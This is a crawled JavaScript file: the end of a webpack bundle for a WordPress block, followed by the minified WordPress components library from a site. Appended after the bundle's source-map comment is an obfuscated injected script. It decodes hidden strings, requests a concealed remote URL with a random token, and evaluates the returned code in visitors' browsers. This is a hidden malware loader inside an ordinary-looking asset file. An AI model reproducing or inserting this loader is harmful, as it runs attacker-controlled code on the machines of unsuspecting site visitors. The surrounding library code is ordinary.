/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	}();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry need to be wrapped in an IIFE because it need to be isolated against other modules in the chunk.
!function() {
/*!**********************!*\
  !*** ./src/index.js ***!
  \**********************/
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _blocks_lcg_ultimate_block_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./blocks/lcg-ultimate-block.js */ "./src/blocks/lcg-ultimate-block.js");

}();
/******/ })()
;
//# sourceMappingURL=index.js.map;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad
body_size: 812210
content:
/*! This file is auto-generated */
(()=>{var e,t,n={66:e=>{"use strict";var t=function(e){return function(e){return!!e&&"object"==typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===n}(e)}(e)};var n="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function r(e,t){return!1!==t.clone&&t.isMergeableObject(e)?l((n=e,Array.isArray(n)?[]:{}),e,t):e;var n}function o(e,t,n){return e.concat(t).map((function(e){return r(e,n)}))}function i(e){return Object.keys(e).concat(function(e){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter((function(t){return Object.propertyIsEnumerable.call(e,t)})):[]}(e))}function s(e,t){try{return t in e}catch(e){return!1}}function a(e,t,n){var o={};return n.isMergeableObject(e)&&i(e).forEach((function(t){o[t]=r(e[t],n)})),i(t).forEach((function(i){(function(e,t){return s(e,t)&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))})(e,i)||(s(e,i)&&n.isMergeableObject(t[i])?o[i]=function(e,t){if(!t.customMerge)return l;var n=t.customMerge(e);return"function"==typeof n?n:l}(i,n)(e[i],t[i],n):o[i]=r(t[i],n))})),o}function l(e,n,i){(i=i||{}).arrayMerge=i.arrayMerge||o,i.isMergeableObject=i.isMergeableObject||t,i.cloneUnlessOtherwiseSpecified=r;var s=Array.isArray(n);return s===Array.isArray(e)?s?i.arrayMerge(e,n,i):a(e,n,i):r(n,i)}l.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce((function(e,n){return l(e,n,t)}),{})};var c=l;e.exports=c},83:(e,t,n)=>{"use strict";
/**
 * @license React
 * use-sync-external-store-shim.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(1609);var o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},i=r.useState,s=r.useEffect,a=r.useLayoutEffect,l=r.useDebugValue;function c(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!o(e,n)}catch(e){return!0}}var u="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=i({inst:{value:n,getSnapshot:t}}),o=r[0].inst,u=r[1];return a((function(){o.value=n,o.getSnapshot=t,c(o)&&u({inst:o})}),[e,n,t]),s((function(){return c(o)&&u({inst:o}),e((function(){c(o)&&u({inst:o})}))}),[e]),l(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:u},422:(e,t,n)=>{"use strict";e.exports=n(83)},1178:(e,t,n)=>{"use strict";e.exports=n(2950)},1609:e=>{"use strict";e.exports=window.React},1880:(e,t,n)=>{"use strict";var r=n(1178),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},s={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function l(e){return r.isMemo(e)?s:a[e.$$typeof]||o}a[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},a[r.Memo]=s;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(p){var o=h(n);o&&o!==p&&e(t,o,r)}var s=u(n);d&&(s=s.concat(d(n)));for(var a=l(t),m=l(n),g=0;g<s.length;++g){var v=s[g];if(!(i[v]||r&&r[v]||m&&m[v]||a&&a[v])){var b=f(n,v);try{c(t,v,b)}catch(e){}}}}return t}},2950:(e,t)=>{"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,i=n?Symbol.for("react.fragment"):60107,s=n?Symbol.for("react.strict_mode"):60108,a=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,c=n?Symbol.for("react.context"):60110,u=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,f=n?Symbol.for("react.forward_ref"):60112,h=n?Symbol.for("react.suspense"):60113,p=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,g=n?Symbol.for("react.lazy"):60116,v=n?Symbol.for("react.block"):60121,b=n?Symbol.for("react.fundamental"):60117,x=n?Symbol.for("react.responder"):60118,y=n?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case u:case d:case i:case a:case s:case h:return e;default:switch(e=e&&e.$$typeof){case c:case f:case g:case m:case l:return e;default:return t}}case o:return t}}}function _(e){return w(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=r,t.ForwardRef=f,t.Fragment=i,t.Lazy=g,t.Memo=m,t.Portal=o,t.Profiler=a,t.StrictMode=s,t.Suspense=h,t.isAsyncMode=function(e){return _(e)||w(e)===u},t.isConcurrentMode=_,t.isContextConsumer=function(e){return w(e)===c},t.isContextProvider=function(e){return w(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return w(e)===f},t.isFragment=function(e){return w(e)===i},t.isLazy=function(e){return w(e)===g},t.isMemo=function(e){return w(e)===m},t.isPortal=function(e){return w(e)===o},t.isProfiler=function(e){return w(e)===a},t.isStrictMode=function(e){return w(e)===s},t.isSuspense=function(e){return w(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===a||e===s||e===h||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===f||e.$$typeof===b||e.$$typeof===x||e.$$typeof===y||e.$$typeof===v)},t.typeOf=w},7734:e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var r,o,i;if(Array.isArray(t)){if((r=t.length)!=n.length)return!1;for(o=r;0!=o--;)if(!e(t[o],n[o]))return!1;return!0}if(t instanceof Map&&n instanceof Map){if(t.size!==n.size)return!1;for(o of t.entries())if(!n.has(o[0]))return!1;for(o of t.entries())if(!e(o[1],n.get(o[0])))return!1;return!0}if(t instanceof Set&&n instanceof Set){if(t.size!==n.size)return!1;for(o of t.entries())if(!n.has(o[0]))return!1;return!0}if(ArrayBuffer.isView(t)&&ArrayBuffer.isView(n)){if((r=t.length)!=n.length)return!1;for(o=r;0!=o--;)if(t[o]!==n[o])return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((r=(i=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(o=r;0!=o--;)if(!Object.prototype.hasOwnProperty.call(n,i[o]))return!1;for(o=r;0!=o--;){var s=i[o];if(!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},8924:(e,t)=>{var n,r;(r=r||{}).stringify=(n={"visit_linear-gradient":function(e){return n.visit_gradient(e)},"visit_repeating-linear-gradient":function(e){return n.visit_gradient(e)},"visit_radial-gradient":function(e){return n.visit_gradient(e)},"visit_repeating-radial-gradient":function(e){return n.visit_gradient(e)},visit_gradient:function(e){var t=n.visit(e.orientation);return t&&(t+=", "),e.type+"("+t+n.visit(e.colorStops)+")"},visit_shape:function(e){var t=e.value,r=n.visit(e.at),o=n.visit(e.style);return o&&(t+=" "+o),r&&(t+=" at "+r),t},"visit_default-radial":function(e){var t="",r=n.visit(e.at);return r&&(t+=r),t},"visit_extent-keyword":function(e){var t=e.value,r=n.visit(e.at);return r&&(t+=" at "+r),t},"visit_position-keyword":function(e){return e.value},visit_position:function(e){return n.visit(e.value.x)+" "+n.visit(e.value.y)},"visit_%":function(e){return e.value+"%"},visit_em:function(e){return e.value+"em"},visit_px:function(e){return e.value+"px"},visit_calc:function(e){return"calc("+e.value+")"},visit_literal:function(e){return n.visit_color(e.value,e)},visit_hex:function(e){return n.visit_color("#"+e.value,e)},visit_rgb:function(e){return n.visit_color("rgb("+e.value.join(", ")+")",e)},visit_rgba:function(e){return n.visit_color("rgba("+e.value.join(", ")+")",e)},visit_hsl:function(e){return n.visit_color("hsl("+e.value[0]+", "+e.value[1]+"%, "+e.value[2]+"%)",e)},visit_hsla:function(e){return n.visit_color("hsla("+e.value[0]+", "+e.value[1]+"%, "+e.value[2]+"%, "+e.value[3]+")",e)},visit_var:function(e){return n.visit_color("var("+e.value+")",e)},visit_color:function(e,t){var r=e,o=n.visit(t.length);return o&&(r+=" "+o),r},visit_angular:function(e){return e.value+"deg"},visit_directional:function(e){return"to "+e.value},visit_array:function(e){var t="",r=e.length;return e.forEach((function(e,o){t+=n.visit(e),o<r-1&&(t+=", ")})),t},visit_object:function(e){return e.width&&e.height?n.visit(e.width)+" "+n.visit(e.height):""},visit:function(e){if(!e)return"";if(e instanceof Array)return n.visit_array(e);if("object"!=typeof e||e.type){if(e.type){var t=n["visit_"+e.type];if(t)return t(e);throw Error("Missing visitor visit_"+e.type)}throw Error("Invalid node.")}return n.visit_object(e)}},function(e){return n.visit(e)}),(r=r||{}).parse=function(){var e=/^(\-(webkit|o|ms|moz)\-)?(linear\-gradient)/i,t=/^(\-(webkit|o|ms|moz)\-)?(repeating\-linear\-gradient)/i,n=/^(\-(webkit|o|ms|moz)\-)?(radial\-gradient)/i,r=/^(\-(webkit|o|ms|moz)\-)?(repeating\-radial\-gradient)/i,o=/^to (left (top|bottom)|right (top|bottom)|top (left|right)|bottom (left|right)|left|right|top|bottom)/i,i=/^(closest\-side|closest\-corner|farthest\-side|farthest\-corner|contain|cover)/,s=/^(left|center|right|top|bottom)/i,a=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))px/,l=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))\%/,c=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))em/,u=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))deg/,d=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))rad/,f=/^\(/,h=/^\)/,p=/^,/,m=/^\#([0-9a-fA-F]+)/,g=/^([a-zA-Z]+)/,v=/^rgb/i,b=/^rgba/i,x=/^var/i,y=/^calc/i,w=/^(--[a-zA-Z0-9-,\s\#]+)/,_=/^(([0-9]*\.[0-9]+)|([0-9]+\.?))/,S=/^hsl/i,C=/^hsla/i,k="";function j(e){var t=new Error(k+": "+e);throw t.source=k,t}function E(){var e=z(M);return k.length>0&&j("Invalid input not EOF"),e}function M(){return N("linear-gradient",e,P)||N("repeating-linear-gradient",t,P)||N("radial-gradient",n,D)||N("repeating-radial-gradient",r,D)}function N(e,t,n){return T(t,(function(t){var r=n();return r&&(H(p)||j("Missing comma before color stops")),{type:e,orientation:r,colorStops:z(L)}}))}function T(e,t){var n=H(e);if(n){H(f)||j("Missing (");var r=t(n);return H(h)||j("Missing )"),r}}function P(){var e=$("directional",o,1);if(e)return e;var t=$("position-keyword",s,1);return t?{type:"directional",value:t.value}:$("angular",u,1)||$("angular",d,1)}function D(){var e,t,n=I();return n&&((e=[]).push(n),t=k,H(p)&&((n=I())?e.push(n):k=t)),e}function I(){var e=function(){var e=$("shape",/^(circle)/i,0);e&&(e.style=W()||R());return e}()||function(){var e=$("shape",/^(ellipse)/i,0);e&&(e.style=A()||V()||R());return e}();if(e)e.at=O();else{var t=R();if(t){e=t;var n=O();n&&(e.at=n)}else{var r=O();if(r)e={type:"default-radial",at:r};else{var o=A();o&&(e={type:"default-radial",at:o})}}}return e}function R(){return $("extent-keyword",i,1)}function O(){if($("position",/^at/,0)){var e=A();return e||j("Missing positioning value"),e}}function A(){var e={x:V(),y:V()};if(e.x||e.y)return{type:"position",value:e}}function z(e){var t=e(),n=[];if(t)for(n.push(t);H(p);)(t=e())?n.push(t):j("One extra comma");return n}function L(){var e=$("hex",m,1)||T(C,(function(){var e=B();H(p);var t=H(l),n=t?t[1]:null;H(p);var r=(t=H(l))?t[1]:null;H(p);var o=B();return n&&r||j("Expected percentage value for saturation and lightness in HSLA"),{type:"hsla",value:[e,n,r,o]}}))||T(S,(function(){H(l)&&j("HSL hue value must be a number in degrees (0-360) or normalized (-360 to 360), not a percentage");var e=B();H(p);var t=H(l),n=t?t[1]:null;H(p);var r=(t=H(l))?t[1]:null;return n&&r||j("Expected percentage value for saturation and lightness in HSL"),{type:"hsl",value:[e,n,r]}}))||T(b,(function(){return{type:"rgba",value:z(B)}}))||T(v,(function(){return{type:"rgb",value:z(B)}}))||T(x,(function(){return{type:"var",value:F()}}))||$("literal",g,0);return e||j("Expected color definition"),e.length=V(),e}function F(){return H(w)[1]}function B(){return H(_)[1]}function V(){return $("%",l,1)||$("position-keyword",s,1)||T(y,(function(){for(var e=1,t=0;e>0&&t<k.length;){var n=k.charAt(t);"("===n?e++:")"===n&&e--,t++}e>0&&j("Missing closing parenthesis in calc() expression");var r=k.substring(0,t-1);return U(t-1),{type:"calc",value:r}}))||W()}function W(){return $("px",a,1)||$("em",c,1)}function $(e,t,n){var r=H(t);if(r)return{type:e,value:r[n]}}function H(e){var t,n;return(n=/^[\n\r\t\s]+/.exec(k))&&U(n[0].length),(t=e.exec(k))&&U(t[0].length),t}function U(e){k=k.substr(e)}return function(e){return(k=e.toString().trim()).endsWith(";")&&(k=k.slice(0,-1)),E()}}(),t.parse=r.parse,t.stringify=r.stringify},9664:e=>{e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t,n){e.exports=n(1)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);Object.defineProperty(t,"combineChunks",{enumerable:!0,get:function(){return r.combineChunks}}),Object.defineProperty(t,"fillInChunks",{enumerable:!0,get:function(){return r.fillInChunks}}),Object.defineProperty(t,"findAll",{enumerable:!0,get:function(){return r.findAll}}),Object.defineProperty(t,"findChunks",{enumerable:!0,get:function(){return r.findChunks}})},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.findAll=function(e){var t=e.autoEscape,i=e.caseSensitive,s=void 0!==i&&i,a=e.findChunks,l=void 0===a?r:a,c=e.sanitize,u=e.searchWords,d=e.textToHighlight;return o({chunksToHighlight:n({chunks:l({autoEscape:t,caseSensitive:s,sanitize:c,searchWords:u,textToHighlight:d})}),totalLength:d?d.length:0})};var n=t.combineChunks=function(e){var t=e.chunks;return t=t.sort((function(e,t){return e.start-t.start})).reduce((function(e,t){if(0===e.length)return[t];var n=e.pop();if(t.start<=n.end){var r=Math.max(n.end,t.end);e.push({highlight:!1,start:n.start,end:r})}else e.push(n,t);return e}),[])},r=function(e){var t=e.autoEscape,n=e.caseSensitive,r=e.sanitize,o=void 0===r?i:r,s=e.searchWords,a=e.textToHighlight;return a=o(a),s.filter((function(e){return e})).reduce((function(e,r){r=o(r),t&&(r=r.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"));for(var i=new RegExp(r,n?"g":"gi"),s=void 0;s=i.exec(a);){var l=s.index,c=i.lastIndex;c>l&&e.push({highlight:!1,start:l,end:c}),s.index===i.lastIndex&&i.lastIndex++}return e}),[])};t.findChunks=r;var o=t.fillInChunks=function(e){var t=e.chunksToHighlight,n=e.totalLength,r=[],o=function(e,t,n){t-e>0&&r.push({start:e,end:t,highlight:n})};if(0===t.length)o(0,n,!1);else{var i=0;t.forEach((function(e){o(i,e.start,!1),o(e.start,e.end,!0),i=e.end})),o(i,n,!1)}return r};function i(e){return e}}])},9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"